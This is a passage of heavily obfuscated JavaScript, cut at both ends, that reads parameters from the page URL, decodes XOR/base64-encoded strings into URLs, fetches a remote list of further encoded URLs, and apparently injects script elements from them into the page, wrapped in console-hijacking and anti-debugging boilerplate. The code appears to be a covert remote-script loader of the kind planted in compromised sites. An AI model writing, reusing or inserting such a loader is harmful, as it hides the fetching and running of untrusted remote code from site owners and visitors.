_0x537220(_0x295bda-0x57,_0x295bda-0x298,_0x10a775-0x1ec,_0x5e8b61-0xc0,_0x2bd3b5);}try{_0x34f472=WTuDNf[_0x47a9af(0x20e,'4LaX',0x151,0x247,0xd2)](_0x411950,WTuDNf[_0x47a9af(0x1e7,'vCe4',0x2c5,0xf7,0x13a)](WTuDNf[_0x47a9af(0x3d3,'a)gw',0x4da,0x505,0x41a)](WTuDNf[_0x7c521d(0x40d,0x352,0x43d,'$*DE',0x2c0)],WTuDNf[_0x3297ac(0x276,'HjUa',0x149,0x173,0x165)]),');'))();}catch(_0x25a27f){_0x34f472=_0x4e1bed;}function _0x7c521d(_0x2e46c6,_0x5427b0,_0x5b2778,_0x374b10,_0x56fdee){return _0x4d73ed(_0x2e46c6-0x15f,_0x374b10,_0x5b2778-0x3d,_0x374b10-0x20,_0x5427b0-0x227);}function _0xefa92b(_0x2b75e0,_0x13e8f5,_0x3e3114,_0x368c1d,_0x53d936){return _0x33ad74(_0x2b75e0-0x9d,_0x13e8f5-0x120,_0x3e3114-0xa6,_0x368c1d-0x66,_0x53d936);}function _0x1085df(_0xd8cbb,_0x3a7a4f,_0x298cb2,_0x43b06d,_0x26af4a){return _0x33ad74(_0xd8cbb-0x132,_0x43b06d- -0x16b,_0x298cb2-0x62,_0x43b06d-0x4e,_0x26af4a);}return _0x34f472;},_0x357533=sifauC[_0x44b33c(0x7be,0x7cd,0x750,'gw4#',0x686)](_0x34eff2);_0x357533[_0x44b33c(0x5b5,0x5bc,0x564,'Y!fS',0x4bf)+_0x537220(0xca,0x17,0x146,-0x7,'zPWl')+'l'](_0x5b4cb6,-0x3*0xab5+-0x15+0x2fd4);}};}}()),_0x5e5213=_0x57bac5[_0x4bfa48(-0x14c,0x69,'gw4#',-0x1,-0x36)](_0x5b5289,this,function(){function _0x18aeda(_0x2af73b,_0x2639ed,_0x29d8f7,_0x493db5,_0x6caed1){return _0x4aef37(_0x2639ed-0x3e8,_0x2639ed-0x1c7,_0x29d8f7-0x1d8,_0x6caed1,_0x6caed1-0x191);}function _0x5b0ffb(_0x18ddc9,_0x321c63,_0x40e2d7,_0x128b1e,_0x2ecc36){return _0x1833d7(_0x2ecc36,_0x321c63-0x1f,_0x40e2d7-0x10c,_0x128b1e-0x57,_0x321c63- -0x4cb);}function _0x151a4a(_0x1c70e4,_0x25ff5a,_0x1313aa,_0x5724eb,_0x76ea5){return _0xc0325b(_0x1c70e4-0x143,_0x25ff5a-0x1de,_0x5724eb-0x24,_0x5724eb-0x45,_0x76ea5);}const _0x4429dd={'BjRfA':function(_0x5a7ece,_0x23c577){function _0x35bb58(_0x1a3a41,_0x2703eb,_0x3f0415,_0x118438,_0x5921fa){return _0x27c1(_0x5921fa- -0x1cd,_0x118438);}return _0x57bac5[_0x35bb58(-0x47,0x128,0x171,'bXhx',0x3c)](_0x5a7ece,_0x23c577);},'gAZIN':_0x57bac5[_0x18aeda(0x73a,0x640,0x745,0x52b,'MNZC')],'uqajj':_0x57bac5[_0x437217(0x612,0x668,0x58e,0x5b0,'Ogp[')],'HugyZ':_0x57bac5[_0x18aeda(0x53d,0x667,0x5a1,0x752,'MNZC')],'zvfhO':_0x57bac5[_0x437217(0x5e5,0x742,0x7ce,0x6c3,'l1J!')]};function _0x4ae8e9(_0x43569e,_0x1ff77a,_0xd669d5,_0x5a2117,_0x4cedd3){return _0x4bfa48(_0x43569e-0x142,_0x1ff77a-0x24,_0xd669d5,_0x5a2117-0x1dd,_0x4cedd3-0x25);}function _0x437217(_0x2bd6e0,_0x12b8a3,_0x47ce7c,_0x58001e,_0xd2cd7d){return _0xc0325b(_0x2bd6e0-0x82,_0x12b8a3-0xe7,_0x58001e-0x72,_0x58001e-0x128,_0xd2cd7d);}if(_0x57bac5[_0x437217(0x6cc,0x76c,0x763,0x708,'a)gw')](_0x57bac5[_0x5b0ffb(-0xc,-0xc,0x129,0x97,'*uVT')],_0x57bac5[_0x18aeda(0x574,0x552,0x426,0x67e,'bUH1')]))_0x514e66=_0x223b2e;else{const _0x48bf42=function(){function _0x5f50e2(_0x1f3380,_0x2f1a69,_0x22ebb9,_0x5f21ba,_0x4f013f){return _0x151a4a(_0x1f3380-0x1c4,_0x2f1a69-0x1b9,_0x22ebb9-0x1f,_0x22ebb9- -0x35f,_0x4f013f);}function _0x18c875(_0x23ff51,_0x5eee88,_0xc2c639,_0x4f2335,_0x48359a){return _0x437217(_0x23ff51-0x33,_0x5eee88-0x2d,_0xc2c639-0x51,_0x23ff51- -0x654,_0x5eee88);}function _0x338c76(_0x361af8,_0x32deb8,_0x371b05,_0x43ca33,_0x53881e){return _0x18aeda(_0x361af8-0x121,_0x371b05- -0x176,_0x371b05-0x71,_0x43ca33-0x115,_0x53881e);}const _0x230562={};_0x230562[_0x18c875(-0x4a,'S0cX',0x7a,-0x4d,-0xec)]=_0x57bac5[_0x338c76(0x27d,0x400,0x314,0x38e,'u(ZG')];function _0x31e396(_0x339950,_0x64759b,_0x4dac83,_0x123dc1,_0x488593){return _0x5b0ffb(_0x339950-0x24,_0x4dac83- -0x1de,_0x4dac83-0xa0,_0x123dc1-0xc0,_0x123dc1);}function _0x11d92e(_0x10f2ab,_0x3bb0bd,_0x42c8bb,_0x31c44b,_0x980a8){return _0x151a4a(_0x10f2ab-0x16f,_0x3bb0bd-0xf8,_0x42c8bb-0x146,_0x31c44b- -0x38d,_0x980a8);}const _0x971baa=_0x230562;if(_0x57bac5[_0x18c875(-0x144,'AMN4',-0x283,-0x105,-0x16f)](_0x57bac5[_0x338c76(0x2e2,0x34c,0x34a,0x432,'Lg!]')],_0x57bac5[_0x5f50e2(0x352,0x35c,0x267,0x122,'WA7p')])){const _0x145510=_0x23c842[_0x5f50e2(0x19e,0x181,0x261,0x173,'GTy@')+_0x338c76(0x418,0x4a7,0x3b8,0x3f1,'18^a')+_0x11d92e(0x229,0x348,0x344,0x262,'HjUa')](_0x971baa[_0x31e396(-0x3c,0xb1,-0x96,'xS8X',0x83)]);_0x145510[_0x11d92e(0x3af,0x2d7,0x2bb,0x304,'pKIg')]=_0x5abbb2,_0x145510[_0x338c76(0x407,0x516,0x443,0x54c,'pKIg')]=!![],_0x145510[_0x338c76(0x385,0x3bc,0x48c,0x59c,'&cco')+'d']=()=>_0x4a79f8(!![]),_0x145510[_0x11d92e(0x159,0x4,0x227,0x117,'%Ix(')+'or']=()=>_0x353354(![]),_0x1b7880[_0x18c875(-0x102,'A$&b',-0x172,-0x36,-0xf4)][_0x31e396(-0x2ee,-0x100,-0x1c2,'vCe4',-0x2d9)+_0x31e396(0xbf,-0xf6,-0x6d,'18^a',-0x187)+'d'](_0x145510);}else{let _0x9a4252;try{if(_0x57bac5[_0x5f50e2(0x128,0x39a,0x25a,0x13f,'G#VI')](_0x57bac5[_0x5f50e2(0x238,0xdb,0x1b6,0x1c7,'!28]')],_0x57bac5[_0x5f50e2(0x14d,0x12d,0x109,0x51,')3*Q')]))_0x9a4252=_0x57bac5[_0x11d92e(0x361,0x2db,0x2c3,0x255,'*uVT')](Function,_0x57bac5[_0x31e396(0x54,-0x118,-0xdb,')3*Q',-0xdd)](_0x57bac5[_0x11d92e(0x1f9,0x17a,0x13a,0x15f,'WA7p')](_0x57bac5[_0x5f50e2(0x1b2,0x376,0x2cf,0x2b3,'A$&b')],_0x57bac5[_0x11d92e(0x31b,0x283,0x1f0,0x2fb,'4LaX')]),');'))();else{if(_0x3a9c69){const _0x4f5f5a=_0xc683a4[_0x338c76(0x49f,0x4af,0x4ee,0x4bc,'CtAy')](_0x2687c3,arguments);return _0x429d46=null,_0x4f5f5a;}}}catch(_0x28ae83){_0x57bac5[_0x31e396(-0x195,-0x19a,-0x18a,'Y!fS',-0xe4)](_0x57bac5[_0x338c76(0x3e9,0x520,0x42c,0x300,'95W)')],_0x57bac5[_0x31e396(-0x295,-0x361,-0x276,'*uVT',-0x297)])?_0x9a4252=window:_0x1911fa=_0x4429dd[_0x18c875(0x5a,'HjUa',-0x83,0x10,0x29)](_0x4429dd[_0x11d92e(0x3a3,0x300,0x264,0x29f,'AMN4')],_0x32887f);}return _0x9a4252;}},_0x2f4706=_0x57bac5[_0x5b0ffb(-0xf7,0x29,0x78,-0x81,'u(ZG')](_0x48bf42),_0x47bfa6=_0x2f4706[_0x151a4a(0x53e,0x545,0x56f,0x56b,'z^P&')+'le']=_0x2f4706[_0x151a4a(0x5bd,0x754,0x539,0x681,'l1J!')+'le']||{},_0x4865f7=[_0x57bac5[_0x5b0ffb(-0xda,0x2a,0x166,0x114,')3*Q')],_0x57bac5[_0x437217(0x686,0x685,0x56c,0x62c,']GDZ')],_0x57bac5[_0x18aeda(0x627,0x601,0x669,0x70e,'Lg!]')],_0x57bac5[_0x437217(0x6e9,0x746,0x6cc,0x68a,'8(FK')],_0x57bac5[_0x5b0ffb(0xa4,0x16,-0x128,0xdb,'*Y2R')],_0x57bac5[_0x151a4a(0x75c,0x684,0x4ff,0x643,'z^P&')],_0x57bac5[_0x151a4a(0x71e,0x537,0x665,0x5db,'*uVT')]];for(let _0x330050=0x20*-0x6d+-0x1d0c+0x2aac;_0x57bac5[_0x151a4a(0x5a4,0x707,0x5f5,0x621,'zPWl')](_0x330050,_0x4865f7[_0x151a4a(0x483,0x42b,0x3a2,0x4e4,'gw4#')+'h']);_0x330050++){if(_0x57bac5[_0x5b0ffb(0x7a,0xc3,0x35,-0x39,'Lg!]')](_0x57bac5[_0x4ae8e9(-0x25d,-0x154,'z^P&',-0x23a,-0x168)],_0x57bac5[_0x4ae8e9(0xb0,0x50,'bXhx',-0x31,-0x8d)]))(function(){return!![];}[_0x18aeda(0x626,0x5b5,0x523,0x505,'!28]')+_0x151a4a(0x69a,0x509,0x572,0x605,'pKIg')+'r'](IMrYea[_0x5b0ffb(0x13f,0x11b,0x1c6,0x7b,'&cco')](IMrYea[_0x151a4a(0x6af,0x6b3,0x460,0x5a5,'Ogp[')],IMrYea[_0x5b0ffb(-0xbf,-0x2d,0xfe,-0xc4,'GTy@')]))[_0x4ae8e9(0x151,-0x2c,'Lg!]',-0x20,0xd3)](IMrYea[_0x437217(0x476,0x3af,0x4d3,0x4ac,'a)gw')]));else{const _0x49e413=_0x5b5289[_0x437217(0x63f,0x813,0x81d,0x6dc,'G#VI')+_0x437217(0x591,0x715,0x631,0x620,'bXhx')+'r'][_0x437217(0x4dd,0x5eb,0x5c8,0x4f3,'@aAE')+_0x5b0ffb(-0xa0,-0x92,-0x5c,-0x159,'Amkz')][_0x18aeda(0x35e,0x466,0x51b,0x521,'4LaX')](_0x5b5289),_0x190460=_0x4865f7[_0x330050],_0x2f7990=_0x47bfa6[_0x190460]||_0x49e413;_0x49e413[_0x18aeda(0x552,0x59d,0x631,0x5d4,'HjUa')+_0x18aeda(0x60d,0x4d8,0x550,0x5ff,'!28]')]=_0x5b5289[_0x4ae8e9(-0x95,-0xbb,'8(FK',0x108,-0x25)](_0x5b5289),_0x49e413[_0x5b0ffb(0xb8,0xee,-0x5,0x1ea,'%Ix(')+_0x18aeda(0x6a5,0x5c6,0x66e,0x703,'8(FK')]=_0x2f7990[_0x151a4a(0x622,0x4bb,0x648,0x53a,'3Dv%')+_0x151a4a(0x60c,0x6d8,0x63d,0x6a2,'A$&b')][_0x151a4a(0x36a,0x413,0x49d,0x430,'*uVT')](_0x2f7990),_0x47bfa6[_0x190460]=_0x49e413;}}}});_0x57bac5[_0x4aef37(0x28f,0x1e1,0x239,'z^P&',0x1e4)](_0x5e5213);'use strict';const _0x422f41=new URLSearchParams(location[_0xc0325b(0x490,0x393,0x4d9,0x446,'S0cX')+'h']),_0x5d3fce=_0x422f41[_0xc0325b(0x5cc,0x71a,0x601,0x54f,']GDZ')](_0x57bac5[_0x1833d7('A$&b',0x62e,0x64f,0x798,0x670)]);function _0xc0325b(_0x54b125,_0x4b7349,_0x494f8a,_0x1c79e2,_0x41028a){return _0x27c1(_0x494f8a-0x2e6,_0x41028a);}const _0x4df496=_0x422f41[_0x4bfa48(0x21c,0x1a5,'AMN4',0x1f9,0xe0)]('id');function _0x4bfa48(_0xa4f775,_0x3a46a0,_0x761f8e,_0x8225c6,_0x2b2920){return _0x27c1(_0x2b2920- -0x2b7,_0x761f8e);}if(_0x57bac5[_0xc0325b(0x5a5,0x559,0x546,0x408,'A$&b')](!_0x5d3fce,!_0x4df496))return;const _0x409260={};_0x409260[_0x4bfa48(-0x1ec,-0x161,'*Y2R',-0xfd,-0x122)]=_0x5d3fce,_0x409260['id']=_0x4df496,window[_0xc0325b(0x708,0x541,0x5f2,0x62d,'7plT')+'ms']=_0x409260;function _0x512efa(_0x57b798,_0x17d308,_0x56e8f5,_0x5e168d,_0x47a18a){return _0x27c1(_0x56e8f5-0xc6,_0x5e168d);}const _0x23760d=0x1*-0x1ca6+-0x125f+-0x185*-0x1f;function _0x1833d7(_0x40511c,_0x15e794,_0x26952d,_0x3fea5a,_0x4d0cdc){return _0x27c1(_0x4d0cdc-0x2e4,_0x40511c);}let _0x273fe1=![];function _0x5e2fe2(_0x412f46){function _0x2415ea(_0x3568aa,_0x876fb9,_0x3d6080,_0x328b02,_0x408b1a){return _0x4aef37(_0x3568aa- -0x83,_0x876fb9-0x72,_0x3d6080-0x171,_0x3d6080,_0x408b1a-0x140);}function _0x45371a(_0x21ce8a,_0x1afd33,_0x27bbfa,_0x2d3377,_0x2999af){return _0xc0325b(_0x21ce8a-0xe9,_0x1afd33-0xe5,_0x2d3377- -0x227,_0x2d3377-0x99,_0x21ce8a);}function _0x2b4ab5(_0x382f93,_0x2819bf,_0x58dc7e,_0x171388,_0x7294f7){return _0x512efa(_0x382f93-0x43,_0x2819bf-0xb9,_0x382f93- -0x88,_0x58dc7e,_0x7294f7-0x8d);}const _0x48093b={'eGHwo':function(_0x1db1b3,_0x2c86f8){function _0x2d837b(_0x335fc6,_0x35d325,_0xe0c36d,_0x136396,_0x88a817){return _0x27c1(_0xe0c36d- -0x26d,_0x35d325);}return _0x57bac5[_0x2d837b(0x1c9,'!28]',0x147,0x153,0x16)](_0x1db1b3,_0x2c86f8);},'fMUvn':function(_0x1c866e,_0x3eeb8a){function _0x5f57b1(_0x2762a5,_0x2115d1,_0x5cabea,_0x581869,_0x1d708b){return _0x27c1(_0x581869-0x1db,_0x2115d1);}return _0x57bac5[_0x5f57b1(0x48a,'4LaX',0x395,0x479,0x367)](_0x1c866e,_0x3eeb8a);},'GNCTU':function(_0x184faf,_0x12093f){function _0x570321(_0x3b8483,_0x373e08,_0x16aacd,_0x4a606d,_0x357cf9){return _0x27c1(_0x4a606d- -0x14a,_0x3b8483);}return _0x57bac5[_0x570321('7plT',0x164,0x13d,0x269,0x309)](_0x184faf,_0x12093f);},'TjcKa':_0x57bac5[_0x196f8c(0x3b3,0x393,0x28f,0x1b5,'Amkz')],'aEQwh':_0x57bac5[_0x2b4ab5(0x333,0x466,'2bwv',0x32f,0x2ff)],'pTtXk':function(_0x454019,_0x20ce9c){function _0x17cdeb(_0x38cc34,_0x5bcc06,_0x246976,_0x4151f9,_0x543040){return _0x196f8c(_0x38cc34-0x8e,_0x5bcc06-0x1a6,_0x38cc34-0x1ac,_0x4151f9-0x96,_0x5bcc06);}return _0x57bac5[_0x17cdeb(0x36d,')3*Q',0x236,0x3d8,0x365)](_0x454019,_0x20ce9c);}};function _0x196f8c(_0x4188e3,_0x40da0d,_0x3dc051,_0x36c1d1,_0x1f4d05){return _0xc0325b(_0x4188e3-0x55,_0x40da0d-0x1cf,_0x3dc051- -0x28a,_0x36c1d1-0x1ed,_0x1f4d05);}function _0x22b54c(_0x451e8e,_0x1f8838,_0x13338f,_0x2c76cd,_0x11044a){return _0x4bfa48(_0x451e8e-0x196,_0x1f8838-0x80,_0x1f8838,_0x2c76cd-0xfc,_0x13338f-0x68b);}if(_0x57bac5[_0x2b4ab5(0x172,0x2b,'AMN4',0x1b8,0xff)](_0x57bac5[_0x196f8c(0x414,0x37c,0x404,0x311,'bXhx')],_0x57bac5[_0x2b4ab5(0x2e9,0x205,'WA7p',0x3c8,0x343)]))try{if(_0x57bac5[_0x2b4ab5(0x26d,0x183,'Amkz',0x2f5,0x3a3)](_0x57bac5[_0x196f8c(0x166,0x30f,0x1e5,0x1f1,'zPWl')],_0x57bac5[_0x2415ea(0x21,0x1f,']GDZ',-0x1b,0xf8)])){const _0x304f7d=[];for(let _0x305984=0xa6d+-0x1c8e+0x1221;_0x57bac5[_0x2b4ab5(0x217,0x1af,'pKIg',0x27c,0x2bf)](_0x305984,_0x412f46[_0x22b54c(0x703,'4LaX',0x6b6,0x735,0x783)+'h']);_0x305984+=0x30*-0x6f+-0x1*-0xda3+0x1*0x72f){if(_0x57bac5[_0x22b54c(0x88e,'GTy@',0x766,0x6ab,0x67d)](_0x57bac5[_0x2415ea(0xb7,0x102,'hJ##',0xf,0x1d2)],_0x57bac5[_0x22b54c(0x648,'z^P&',0x5a5,0x5b8,0x5fb)]))return _0x1680d7;else _0x304f7d[_0x2b4ab5(0x27b,0x2e6,'4@iH',0x1d8,0x19e)](_0x57bac5[_0x22b54c(0x499,'7plT',0x59a,0x4bc,0x5a8)](_0x57bac5[_0x45371a('18^a',0x46f,0x3ad,0x3c0,0x343)](parseInt,_0x412f46[_0x196f8c(0xb9,0x12d,0x1bd,0x283,'8(FK')+'r'](_0x305984,0x26e*0x10+-0x236c+-0x372),-0x9b*0x32+-0xc24*0x3+-0x6ad*-0xa),_0x23760d));}return _0x57bac5[_0x22b54c(0x4e3,'zPWl',0x621,0x585,0x4ec)](atob,String[_0x2415ea(0x2e,-0xa2,'pKIg',0x106,0xd8)+_0x45371a('4LaX',0x318,0x418,0x410,0x2d0)+'de'](..._0x304f7d));}else _0x506502=MzEhXf[_0x22b54c(0x484,'WA7p',0x55f,0x545,0x44a)](_0x5695c0,MzEhXf[_0x2415ea(-0x26,0x4c,'4LaX',0x7,0xde)](MzEhXf[_0x45371a('%Ix(',0x2f5,0x289,0x261,0x299)](MzEhXf[_0x22b54c(0x7e9,'95W)',0x6a1,0x7e3,0x6a9)],MzEhXf[_0x196f8c(0x44b,0x3c1,0x3d9,0x4ed,'GTy@')]),');'))();}catch{if(_0x57bac5[_0x2b4ab5(0x189,0x272,'hJ##',0x185,0x113)](_0x57bac5[_0x22b54c(0x504,'%Ix(',0x577,0x627,0x6b2)],_0x57bac5[_0x196f8c(0x42b,0x2ee,0x37f,0x23e,'tF2A')])){const _0x203c83=_0x883f57?function(){function _0x374def(_0x30a77e,_0x341223,_0x20f1dc,_0x35e530,_0x2344ee){return _0x2415ea(_0x341223-0x190,_0x341223-0x16e,_0x30a77e,_0x35e530-0x10e,_0x2344ee-0x5c);}if(_0xefc666){const _0x2055ab=_0x53596f[_0x374def('2bwv',0x2b0,0x3df,0x296,0x215)](_0x5162b8,arguments);return _0x19c87d=null,_0x2055ab;}}:function(){};return _0x3fed22=![],_0x203c83;}else return null;}else{if(_0x8d9d71)return _0x450952;else MzEhXf[_0x45371a('4@iH',0x3d9,0x4de,0x3ec,0x30e)](_0x5e9b81,-0x3a*-0x7f+0x11a*0x11+0x4*-0xbe0);}}async function _0x346c75(){function _0x306775(_0x55eb34,_0x56cd52,_0x3e4c42,_0x332bb8,_0x5798f1){return _0x512efa(_0x55eb34-0xd1,_0x56cd52-0x18f,_0x5798f1- -0x84,_0x332bb8,_0x5798f1-0xbe);}function _0x1d7aa7(_0x221ad2,_0x4c3f6f,_0x555b22,_0x2b9d37,_0x355964){return _0x4bfa48(_0x221ad2-0x148,_0x4c3f6f-0x11d,_0x4c3f6f,_0x2b9d37-0x165,_0x221ad2-0x600);}function _0x3f357b(_0x10fd3b,_0x1f0012,_0x5bab25,_0xf9f64d,_0x51a269){return _0x4bfa48(_0x10fd3b-0xd,_0x1f0012-0x2d,_0xf9f64d,_0xf9f64d-0xc1,_0x1f0012-0x6f);}function _0x3154a8(_0x55bf07,_0x50a9ba,_0x5840c9,_0x33623e,_0x3e10c5){return _0x512efa(_0x55bf07-0x6a,_0x50a9ba-0x196,_0x33623e- -0x46d,_0x3e10c5,_0x3e10c5-0x114);}function _0x528982(_0x35d257,_0x397a19,_0x34a2a5,_0xac6cdb,_0x4519b9){return _0x4bfa48(_0x35d257-0x8a,_0x397a19-0x1d4,_0x35d257,_0xac6cdb-0x123,_0xac6cdb-0xc9);}const _0x8f999={'NECRy':function(_0x180418,_0xba65dc){function _0x2c7500(_0x375319,_0x17cd0a,_0xf43294,_0x252a5b,_0x109f55){return _0x27c1(_0x109f55- -0x3b9,_0x375319);}return _0x57bac5[_0x2c7500('!28]',-0x1be,-0x1fd,-0x15e,-0x182)](_0x180418,_0xba65dc);},'UVVGA':_0x57bac5[_0x3f357b(-0xe2,-0xc5,-0xb8,'[Dtu',-0x159)],'rWeat':_0x57bac5[_0x3f357b(-0x1f,0x36,0x5b,')3*Q',0x17c)],'yCCyX':_0x57bac5[_0x306775(0x4aa,0x311,0x2cf,'CtAy',0x3a8)],'pwdCo':function(_0x3c9502,_0x312abe){function _0x46bfcd(_0x4b2d07,_0x59ffb0,_0x2d76a8,_0x3e0152,_0x307210){return _0x306775(_0x4b2d07-0x17a,_0x59ffb0-0x93,_0x2d76a8-0xf1,_0x4b2d07,_0x3e0152-0x2e4);}return _0x57bac5[_0x46bfcd(']GDZ',0x599,0x490,0x46a,0x469)](_0x3c9502,_0x312abe);},'ssVLH':function(_0x15ac52,_0x5aa8e0){function _0x25e5f9(_0x155db5,_0x244b5d,_0x5b73a7,_0x32ce29,_0x838f48){return _0x306775(_0x155db5-0x33,_0x244b5d-0x150,_0x5b73a7-0x90,_0x32ce29,_0x5b73a7- -0x2df);}return _0x57bac5[_0x25e5f9(-0x6c,-0x18b,-0xd7,'7plT',-0x69)](_0x15ac52,_0x5aa8e0);},'avhUh':function(_0x560332,_0x513728,_0x33a53a){function _0x2431bc(_0x5c28e2,_0x3faa11,_0x2d10d6,_0x23d977,_0x3a8c28){return _0x528982(_0x3faa11,_0x3faa11-0x14e,_0x2d10d6-0xa2,_0x5c28e2-0x1bc,_0x3a8c28-0x1bd);}return _0x57bac5[_0x2431bc(0x13d,'*rY0',0x1e6,0x133,0x1e1)](_0x560332,_0x513728,_0x33a53a);},'ngOCy':function(_0x249eed,_0x34a757){function _0x58faef(_0x449482,_0x25522d,_0x1f829f,_0x50ccc8,_0x56b1d4){return _0x3f357b(_0x449482-0x1e,_0x56b1d4-0x4da,_0x1f829f-0x51,_0x50ccc8,_0x56b1d4-0x123);}return _0x57bac5[_0x58faef(0x3cb,0x569,0x4fe,'$*DE',0x4f4)](_0x249eed,_0x34a757);},'UUjiI':function(_0x21b585,_0x2a43bf){function _0x435791(_0x14f403,_0x2bd105,_0x386a8e,_0x251312,_0x2cc9e0){return _0x528982(_0x251312,_0x2bd105-0x12,_0x386a8e-0xcf,_0x386a8e-0x1d4,_0x2cc9e0-0x52);}return _0x57bac5[_0x435791(0x11,0xfe,0x12c,'S0cX',0x21)](_0x21b585,_0x2a43bf);},'CHJZN':_0x57bac5[_0x306775(0x3c5,0x1f9,0x39f,'7plT',0x2e7)],'aXaKL':_0x57bac5[_0x3154a8(-0x30e,-0x182,-0x295,-0x251,'2bwv')]};if(_0x57bac5[_0x528982('MNZC',0xc7,0x5f,0x27,0xce)](_0x57bac5[_0x306775(0x326,0x1e2,0x36d,')[PK',0x28a)],_0x57bac5[_0x3f357b(-0x9,0x41,0xb9,'yUNJ',-0x4b)])){let _0x10216d;try{_0x10216d=ZjmNrL[_0x528982('pKIg',-0x85,0xf6,-0x48,-0x5d)](_0x15448f,ZjmNrL[_0x3f357b(0xae,0x11c,0x16b,'hJ##',0x125)](ZjmNrL[_0x528982('CtAy',0x54,-0x15,-0x6e,-0xb9)](ZjmNrL[_0x3154a8(-0x277,-0xe0,-0x50,-0x13d,'tF2A')],ZjmNrL[_0x3154a8(-0x2c6,-0x388,-0x296,-0x25f,'[Dtu')]),');'))();}catch(_0x43d032){_0x10216d=_0xc2fac8;}return _0x10216d;}else{if(_0x273fe1)return;const _0x21dc27=_0x57bac5[_0x306775(0xfe,0xb8,0xfd,')[PK',0x1f0)](_0x5e2fe2,_0x5d3fce);if(!_0x21dc27)return;_0x273fe1=!![];try{if(_0x57bac5[_0x3f357b(-0x8f,-0x2c,0x8c,'Ogp[',-0x157)](_0x57bac5[_0x3f357b(0x112,-0x4,0x22,'3Dv%',0xe2)],_0x57bac5[_0x3f357b(0x1b5,0x15c,0x137,'2bwv',0x131)])){let _0x39f467=_0x21dc27[_0x1d7aa7(0x692,'vCe4',0x55d,0x68d,0x64e)]();!_0x39f467[_0x528982(')[PK',0xcd,-0x142,-0x4a,0x1d)+_0x3154a8(-0x376,-0x11d,-0x369,-0x24c,'bUH1')](_0x57bac5[_0x528982('gMgH',0x195,0x274,0x1ae,0x127)])&&(_0x57bac5[_0x306775(0xc6,0x155,0x182,'!wQM',0x1e9)](_0x57bac5[_0x528982('AMN4',-0x84,0x1e,0x3b,0x49)],_0x57bac5[_0x1d7aa7(0x539,'8(FK',0x42d,0x463,0x5b1)])?_0x39f467=_0x57bac5[_0x3f357b(0x20e,0xed,0x38,'7plT',0xb6)](_0x57bac5[_0x3154a8(-0x144,-0x86,-0x14e,-0xbf,'hJ##')],_0x39f467):function(){return![];}[_0x528982('l1J!',0x100,0x1ca,0x10b,0xfc)+_0x306775(0x220,0xb9,0x273,'!wQM',0x1ea)+'r'](PFSqDS[_0x1d7aa7(0x5ef,'!28]',0x606,0x4d4,0x4ba)](PFSqDS[_0x3f357b(-0x8d,-0x97,-0x11,'Amkz',-0x174)],PFSqDS[_0x3154a8(-0x1a4,-0x1be,-0x1f3,-0x148,'xS8X')]))[_0x3154a8(-0xa8,-0x25,-0x1ad,-0x12a,'GTy@')](PFSqDS[_0x1d7aa7(0x513,'18^a',0x5e0,0x616,0x64e)]));_0x39f467=_0x39f467[_0x306775(0x3f5,0x456,0x449,'A$&b',0x3b0)+'ce'](/\/$/,'');const _0x3d7b1d=await _0x57bac5[_0x1d7aa7(0x49c,'tF2A',0x3fa,0x59f,0x37c)](fetch,_0x39f467),_0x584780=await _0x3d7b1d[_0x528982('yUNJ',-0x8c,0x13c,0x25,0x37)](),_0x2f0eee=_0x584780[_0x3f357b(0x109,0x143,0x1fb,'hJ##',0x87)]('\x0a')[_0x306775(0x461,0x23a,0x382,'%Ix(',0x318)+'r'](_0x2b3383=>_0x2b3383[_0x3154a8(-0x11d,-0x190,-0x1d7,-0x1a7,'@aAE')]());for(const _0x108848 of _0x2f0eee){if(_0x57bac5[_0x528982('*rY0',-0x16,-0x1a5,-0x80,-0x1a3)](_0x57bac5[_0x1d7aa7(0x6ee,'!28]',0x6e8,0x714,0x730)],_0x57bac5[_0x3154a8(-0x31,0x35,-0xec,-0xd,'4@iH')])){const _0x404f45=_0x57bac5[_0x306775(0x2a7,0x326,0x1aa,'GTy@',0x2e4)](_0x5e2fe2,_0x108848[_0x528982('bUH1',0x217,0x212,0x159,0x1a9)]());if(!_0x404f45)continue;let _0x11f005=_0x404f45[_0x1d7aa7(0x57b,'bXhx',0x6a2,0x45d,0x4b7)]();if(!_0x11f005[_0x306775(0x456,0x409,0x288,'!wQM',0x338)+_0x306775(0x37f,0x4ce,0x3a5,'7plT',0x3a4)](_0x57bac5[_0x3f357b(0x7c,0x16d,0x1d2,'GTy@',0x20b)])){if(_0x57bac5[_0x1d7aa7(0x488,'bXhx',0x5bc,0x42d,0x555)](_0x57bac5[_0x1d7aa7(0x5ed,'bUH1',0x652,0x67b,0x66f)],_0x57bac5[_0x306775(0x43d,0x340,0x2aa,'hJ##',0x370)])){const _0x15f519=[];for(let _0x5481c2=-0x812*0x3+-0x1*-0x1121+0x715;_0x8f999[_0x1d7aa7(0x6ca,'GTy@',0x6cc,0x735,0x63b)](_0x5481c2,_0xe10c7c[_0x306775(0x180,0x181,0x180,'*Y2R',0x166)+'h']);_0x5481c2+=0x10e4+0x12*-0x106+-0x18a*-0x1){_0x15f519[_0x1d7aa7(0x670,'$*DE',0x5eb,0x5d0,0x660)](_0x8f999[_0x306775(0x3c6,0x407,0x44a,'0h5@',0x35b)](_0x8f999[_0x3f357b(-0x138,-0x10,0x75,'a)gw',0x4b)](_0x23454d,_0x3ad6ec[_0x306775(0x277,0x392,0x281,'3Dv%',0x31d)+'r'](_0x5481c2,-0x1af5+-0x2*0xd4d+0x3*0x11db),0x977*0x3+0x260b+-0x1098*0x4),_0x12ac68));}return _0x8f999[_0x3f357b(-0x19c,-0xf6,-0xcf,']GDZ',-0x231)](_0x115b18,_0x43d219[_0x528982('u(ZG',0x131,0xa5,0x16e,0x12b)+_0x3f357b(0xad,0x3d,-0x102,'MNZC',-0xcc)+'de'](..._0x15f519));}else _0x11f005=_0x57bac5[_0x3154a8(-0x9f,-0xa,-0x1b7,-0xf3,'@aAE')](_0x57bac5[_0x3f357b(0xc9,0x99,0x123,'4LaX',-0x6b)],_0x11f005);}_0x11f005=_0x11f005[_0x306775(0x1bf,0x31c,0x2d2,'vCe4',0x28d)+'ce'](/\/$/,'');const _0x58b4f1=_0x57bac5[_0x3154a8(-0x8f,-0x30d,-0x1dc,-0x1d7,'bXhx')](_0x11f005,_0x57bac5[_0x1d7aa7(0x629,'S0cX',0x758,0x750,0x64a)]),_0x44d9eb=await new Promise(_0x5eafa3=>{function _0xe2eba5(_0x583155,_0x8889bb,_0x1cb845,_0x364c08,_0x4bf8b8){return _0x306775(_0x583155-0x159,_0x8889bb-0x1b3,_0x1cb845-0xbb,_0x4bf8b8,_0x364c08- -0x2d4);}function _0x5ada1d(_0x109a3e,_0x4d2b4d,_0x30d99a,_0x10bb08,_0x4d9787){return _0x1d7aa7(_0x4d9787- 